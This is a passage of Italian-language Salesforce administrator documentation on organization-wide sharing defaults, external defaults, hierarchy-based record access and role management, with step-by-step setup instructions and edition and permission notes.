

È possibile specificare i seguenti livelli di accesso alle attività.





È possibile assegnare i seguenti livelli di accesso agli utenti.



#### VEDERE ANCHE:

[Impostazione dei valori predefiniti di condivisione della propria organizzazione](#page-535-0)
# Impostazioni di condivisione predefinite dell'organizzazione

Le impostazioni di condivisione predefinite valide per tutta l'organizzazione sono:



EDIZIONI

Account, casi, referenti, lead, opportunità e oggetti personalizzati disponibili in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

Nella versione **Database.com Edition** non sono disponibili tutti i tipi di oggetti, fatta eccezione per gli oggetti personalizzati.

### <span id="page-540-0"></span>VEDERE ANCHE:

[Informazioni sui valori predefiniti di condivisione dell'organizzazione](#page-534-0) [Impostazione dei valori predefiniti di condivisione della propria organizzazione](#page-535-0)

## Panoramica sulle impostazioni predefinite esterne dell'organizzazione

Le impostazioni predefinite esterne dell'organizzazione prevedono impostazioni predefinite separate a livello di organizzazione per gli utenti interni ed esterni. Semplificano la configurazione delle regole di condivisione e migliorano le prestazioni del ricalcolo. Inoltre, gli amministratori possono vedere facilmente le informazioni condivise con i portali e con altri utenti esterni.

I seguenti oggetti supportano le impostazioni predefinite esterne dell'organizzazione.

- **•** Account e contratti e asset associati.
- **•** Casi
- **•** Referenti
- **•** Opportunità
- **•** Oggetti personalizzati
- **•** Utenti

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli utenti esterni includono:

- **•** utenti di siti Web autenticati
- **•** utenti Chatter esterni
- **•** utenti delle comunità
- **•** utenti del Portale Clienti
- **•** utenti guest
- **•** utenti del portale a volume elevato
- **•** utenti del portale partner
- **•** utenti del portale Service Cloud

Nota: Gli utenti esterni Chatter possono accedere solo all'oggetto Utente.

In precedenza, se l'organizzazione richiedeva l'accesso Sola lettura pubblica o Lettura/Scrittura pubblica per gli utenti interni ma l'accesso Privato per gli utenti esterni, era necessario impostare l'accesso predefinito su Privato e creare una regola di condivisione per condividere i record con tutti gli utenti interni.

Con le impostazioni predefinite separate dell'organizzazione è possibile ottenere un comportamento simile impostando l'accesso predefinito interno su Sola lettura pubblica o Lettura/Scrittura pubblica e l'accesso predefinito esterno su Privato. Queste impostazioni velocizzano inoltre le prestazioni per rapporti, visualizzazioni elenco, ricerche e query API.

#### VEDERE ANCHE:

<span id="page-541-0"></span>[Informazioni sui valori predefiniti di condivisione dell'organizzazione](#page-534-0) [Definizione delle impostazioni predefinite esterne dell'organizzazione](#page-541-0) [Impostazioni predefinite di accesso in condivisione](#page-536-0)

### Definizione delle impostazioni predefinite esterne dell'organizzazione

Le impostazioni predefinite esterne dell'organizzazione consentono di impostare un livello di accesso predefinito diverso per gli utenti esterni.

Prima di definire le impostazioni predefinite esterne dell'organizzazione, verificare che siano abilitate. Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, selezionare **Impostazioni di condivisione** e fare clic sul pulsante **Abilita modello di condivisione esterno**.

Quando si abilitano le impostazioni predefinite esterne a livello dell'organizzazione per la prima volta, l'accesso predefinito interno e l'accesso predefinito esterno sono impostati sul livello di accesso predefinito originale. Ad esempio, se l'impostazione predefinita a livello di organizzazione per i referenti è Privato, anche l'accesso predefinito interno e l'accesso predefinito esterno saranno impostati su Privato.

Per definire l'impostazione predefinita esterna dell'organizzazione per un oggetto:

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Fare clic su **Modifica** nella sezione Impostazioni predefinite organizzazione.
- **3.** Per ogni oggetto, selezionare l'accesso predefinito da utilizzare.

È possibile assegnare i seguenti livelli di accesso.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare l'accesso in condivisione predefinito:

**•** "Gestisci condivisione"



Nota: L'accesso predefinito esterno deve essere uguale a quello interno o più restrittivo. Ad esempio, è possibile utilizzare un oggetto personalizzato con l'accesso predefinito esterno impostato su Privato e l'accesso predefinito interno impostato su Sola lettura pubblica.

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle impostazioni predefinite esterne dell'organizzazione](#page-540-0)

### Disabilitazione delle impostazioni predefinite esterne dell'organizzazione

Quando si disabilitano le impostazioni predefinite esterne dell'organizzazione, il risultato è un'impostazione predefinita a livello di organizzazione per ogni oggetto.

Prima di disabilitare questa funzione, impostare **Accesso predefinito esterno** e **Accesso predefinito interno** sullo stesso livello di accesso per ciascun oggetto.

Per disabilitare le impostazioni predefinite esterne dell'organizzazione:

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Fare clic su **Disabilita modello di condivisione esterno** nella sezione Impostazioni predefinite organizzazione.

Dopo che sono state disabilitate le impostazioni predefinite esterne dell'organizzazione, nell'area delle impostazioni predefinite dell'organizzazione comparirà la voce **Accesso predefinito** al posto delle impostazioni **Accesso predefinito esterno** e **Accesso predefinito interno**. Se sono attive le Condivisioni utente, le impostazioni di **Access predefinito esterno** per gli oggetti account, referente, caso e opportunità rimangono visibili pur essendo disabilitate.

#### VEDERE ANCHE:

[Panoramica sulle impostazioni predefinite esterne dell'organizzazione](#page-540-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per disabilitare le impostazioni predefinite esterne dell'organizzazione:

**•** "Gestisci condivisione"

# Controllo dell'accesso mediante le gerarchie

Consente di determinare se gli utenti possono accedere ai record di cui non sono titolari, compresi i record per cui l'accesso in condivisione non è attribuito a loro ma a un subordinato nella gerarchia.

Oltre a specificare le impostazioni predefinite di condivisione di tutta l'organizzazione per ciascun oggetto, è possibile indicare se gli utenti hanno accesso ai dati di proprietà di, o condivisi con, utenti subordinati nella gerarchia. Ad esempio, la gerarchia dei ruoli concede automaticamente l'accesso ai record agli utenti che occupano una posizione superiore a quella del titolare del record nella gerarchia. Per impostazione predefinita, l'opzione Concedi accesso tramite le gerarchie è abilitata per tutti gli oggetti e può essere modificata solo per gli oggetti personalizzati.

Per controllare l'accesso in condivisione a un oggetto personalizzato mediante le gerarchie, da Imposta immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**. Fare clic su **Modifica** nella sezione Impostazioni predefinite organizzazione. Deselezionare Concedi accesso tramite le gerarchie se si desidera impedire agli utenti di avere automaticamente accesso ai dati di proprietà di, o condivisi da, loro subordinati nelle gerarchie.

## Note di implementazione

- **•** Indipendentemente dalle impostazioni di condivisione dell'organizzazione, gli utenti possono ottenere accesso ai record di cui non sono titolari mediante altri metodi, quali le autorizzazioni utente come "Visualizza tutti i dati", le regole di condivisione o la condivisione manuale di record individuali.
- **•** L'opzione Concedi accesso tramite le gerarchie è sempre selezionata sugli oggetti standard e non è modificabile.
- **•** Se si disabilita l'opzione Concedi accesso tramite le gerarchie, la condivisione con un ruolo o un territorio e i subordinati comporta solo la condivisione con gli utenti direttamente associati al ruolo o al territorio selezionati. Gli utenti nei ruoli o territori superiori nelle gerarchie non avranno accesso.
- **•** Se l'organizzazione disabilita l'opzione Concedi accesso tramite le gerarchie, le attività associate a un oggetto personalizzato rimangono visibili per gli utenti che si trovano in una posizione superiore a quella dell'assegnatario dell'attività nella gerarchia dei ruoli.
- **•** Se una relazione record principale-record dettaglio viene interrotta con l'eliminazione della relazione, l'impostazione predefinita dell'oggetto personalizzato dettaglio viene ripristinata automaticamente sull'impostazione precedente Lettura/Scrittura pubblica e Concedi accesso tramite le gerarchie viene selezionato per impostazione predefinita.
- **•** L'opzione Concedi accesso tramite le gerarchie influisce sugli utenti che potranno accedere ai dati quando avviene una condivisione con gruppi pubblici, gruppi personali, aree di attesa, ruoli o territori. Ad esempio, l'opzione **Visualizza tutti gli utenti** visualizza i membri del gruppo e le persone che occupano posizioni superiori nelle gerarchie quando un record è condiviso con loro mediante una regola di condivisione oppure mediante la condivisione manuale ed è stata selezionata l'opzione Concedi accesso tramite le gerarchie. Se l'opzione Concedi accesso tramite le gerarchie non è selezionata, alcuni utenti di questi gruppi non avranno accesso. L'elenco seguente indica le ragioni-condizioni di accesso che dipendono dall'opzione Concedi accesso tramite le gerarchie.

### **Queste ragioni consentono sempre di ottenere l'accesso:**

Membro gruppo Membro area di attesa Membro ruolo

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I territori non sono disponibili nella versione **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per impostare l'accesso in condivisione predefinito e modificare l'opzione Concedi accesso tramite le gerarchie:

**<sup>•</sup>** "Gestisci condivisione"

Membro ruolo subordinato

Membro territorio

Membro territorio subordinato

#### **Queste ragioni consentono di ottenere accesso solo tramite le gerarchie:**

Responsabile del membro gruppo

Responsabile del membro area di attesa

Responsabile del ruolo

Responsabile del territorio

Responsabile del ruolo utente del territorio

## Procedure consigliate

**•** Quando si deseleziona Concedi accesso tramite le gerarchie, informare gli utenti in merito ai cambiamenti nei risultati dei rapporti che potranno verificarsi a causa della perdita di visibilità dei dati dei loro subordinati. Ad esempio, se si seleziona "... del team personale" nell'elenco a discesa Visualizza, vengono restituiti i record di proprietà dell'utente. Non saranno inclusi i record di proprietà dei subordinati. Per essere inclusi nella visualizzazione di questo tipo di rapporto, i record dei subordinati devono essere esplicitamente condivisi con l'utente in un altro modo, ad esempio mediante una regola di condivisione o una condivisione manuale. Quindi, se nessun record è stato condiviso manualmente con l'utente, le opzioni "...personali" e "...del team personale" nell'elenco a discesa Visualizza restituiranno gli stessi risultati. Tuttavia, se si sceglie il tipo di rapporto Attività con.... qualsiasi tipo di oggetto personalizzato quando si crea un rapporto personalizzato, verranno restituite le attività assegnate all'utente nonché quelle assegnate ai suoi subordinati nella gerarchia dei ruoli.

VEDERE ANCHE:

[Ruoli](#page-545-0)

# <span id="page-545-0"></span>Ruoli

 $\bigoplus$ 

Œ

Salesforce offre una gerarchia dei ruoli che è possibile utilizzare unitamente alle impostazioni di condivisione per stabilire i livelli di accesso degli utenti ai dati della propria organizzazione. I ruoli all'interno della gerarchia influiscono sull'accesso a componenti chiave quali record e rapporti.

Ecco come aprire l'accesso ai record utilizzando la gerarchia dei ruoli se le impostazioni predefinite a livello di tutta l'organizzazione sono più restrittive di Lettura/scrittura pubblica.



[Who Sees What: Record Access via the Role Hierarchy](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A)

Gli utenti con un determinato livello di ruolo possono visualizzare, modificare ed emettere un rapporto su tutti i dati di cui sono titolari o che condividono con utenti con ruoli sottostanti nella gerarchia, a meno che il modello di condivisione dell'organizzazione per un oggetto stabilisca diversamente. In modo particolare, nell'elenco correlato Impostazioni predefinite organizzazione, è possibile disabilitare l'opzione **Concedi accesso tramite le gerarchie** per un oggetto personalizzato. Quando l'opzione è disabilitata, solo il titolare del record e gli utenti a cui l'accesso è stato garantito dai valori predefiniti a livello di organizzazione potranno accedere ai record dell'oggetto.

Inoltre, i ruoli determinano l'accesso degli utenti a casi, referenti e opportunità indipendentemente da chi sono i titolari di questi record. Il livello di accesso è specificato nella pagina Modifica ruolo. Ad esempio, è possibile impostare l'accesso ai referenti in modo che gli utenti in un determinato ruolo possano modificare tutti i referenti associati agli account di cui sono titolari, indipendentemente

da chi sono i titolari dei referenti. Analogamente, è possibile impostare l'accesso alle opportunità in modo che gli utenti in un determinato ruolo possano modificare tutte le opportunità associate agli account di cui sono titolari, indipendentemente da chi sono i titolari delle opportunità.

# Linee guida per un'implementazione efficace dei ruoli

Per implementare i ruoli in modo efficace è necessario capire i comportamenti chiave delle regole e applicare le procedure consigliate.

Per le procedure consigliate su come progettare l'accesso ai record in una grande organizzazione, vedere [Designing Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

- **•** Per semplificare la gestione degli utenti nelle organizzazioni con un numero elevato di utenti, abilitare amministratori delegati per gestire utenti in ruoli specifici e tutti i ruoli subordinati.
- **•** È possibile creare fino a 500 ruoli per l'organizzazione.
- **•** A ogni utente deve essere assegnato un ruolo, altrimenti i suoi dati non saranno visualizzati nei rapporti opportunità, nei roll-up delle opportunità e in altre visualizzazioni basate sui ruoli.
- **•** Tutti gli utenti che devono avere la facoltà di visualizzare l'intera organizzazione devono appartenere al livello più alto della gerarchia.
- **•** Non è necessario creare singoli ruoli per ogni qualifica nella società. Definire invece una gerarchia dei ruoli per controllare l'accesso alle informazioni inserite dagli utenti nei ruoli di livello inferiore.
- **•** Quando si modifica il ruolo di un utente vengono applicate le regole di condivisione del nuovo ruolo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare ruoli:

**•** "Gestisci ruoli"

Per assegnare utenti ai ruoli: **•** "Gestisci utenti interni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Gli utenti Salesforce Knowledge possono modificare le impostazioni di visibilità della categoria nella pagina dei dettagli del proprio ruolo.
- **•** Per evitare problemi di prestazioni, nessun utente deve essere titolare di più di 10.000 record di un oggetto. Gli utenti che hanno necessità di essere titolari di un numero superiore di oggetti non devono essere assegnati a un ruolo, oppure devono essere collocati in un ruolo separato in cima alla gerarchia. È importante anche mantenere questi utenti al di fuori dei gruppi pubblici che potrebbero essere utilizzati come origine per le regole di condivisione.
- **•** Quando al titolare di un account non è assegnato alcun ruolo, l'accesso in condivisione per i referenti correlati è in Lettura/Scrittura, a condizione che l'impostazione predefinita a livello di organizzazione per i referenti non sia Controllato da società controllante. L'accesso in condivisione sulle opportunità e i casi correlati è Nessun accesso.
- **•** Se l'organizzazione utilizza Gestione territori, le previsioni si basano sulla gerarchia dei territori anziché sulla gerarchia dei ruoli.

## Assegnazione di utenti ai ruoli

È possibile assegnare rapidamente gli utenti a un determinato ruolo.

- **1.** Da Imposta, immettere *Ruoli* nella casella Ricerca veloce, quindi selezionare **Ruoli**.
- **2.** Fare clic su **Assegna** accanto al nome del ruolo desiderato.
	- Nota: per accedere a questa pagina, è anche possibile fare clic su **Assegna utenti al ruolo** nell'elenco correlato degli utenti del ruolo. Per motivi di efficienza, si consiglia alle organizzazioni di grandi dimensioni di assegnare i ruoli mediante l'[API SOAP](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/).
- **3.** Selezionare una voce dall'elenco a discesa per visualizzare gli utenti disponibili.
- **4.** Selezionare un utente sulla sinistra e fare clic su **Aggiungi** per assegnarlo a quel ruolo.
	- Nota: se si rimuove un utente dall'elenco Utenti selezionati si rimuove l'assegnazione del ruolo per quell'utente.

VEDERE ANCHE:

[Ruoli](#page-545-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare utenti ai ruoli:

**•** "Gestisci utenti interni"

# Campi dei ruoli

I campi che compongono una voce di ruolo hanno scopi specifici. Fare riferimento a questa tabella per le descrizioni dei singoli campi e le modalità di funzionamento all'interno di un ruolo.

La visibilità dei campi dipende dalle autorizzazioni e dalle impostazioni di condivisione dell'organizzazione.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare ruoli:

**•** "Gestisci ruoli"

